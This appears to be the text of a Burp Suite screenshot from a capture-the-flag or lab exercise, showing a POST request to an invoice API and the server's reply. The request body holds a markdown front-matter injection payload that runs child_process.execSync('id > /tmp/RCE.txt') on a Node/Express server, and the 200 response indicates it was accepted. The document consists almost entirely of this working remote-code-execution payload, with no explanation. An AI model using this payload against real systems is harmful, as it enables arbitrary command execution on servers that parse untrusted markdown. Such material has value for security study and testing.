 Request
Pretty Raw Hex \n
1 POST /api/invoice/add HTTP/1.1
2 Host: 138.68.175.87:30781
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.175.87:30781/
8 Content-Type: application/json
9 Origin: http://138.68.175.87:30781
0 Content-Length: 100
1 Connection: close
2
3 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"id > /tmp/RCE.txt\"))\n---RCE"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Tue, 17 May 2022 10:30:09 GMT
6 Connection: close
7
8 {
"message":"Invoice saved successfully!"
}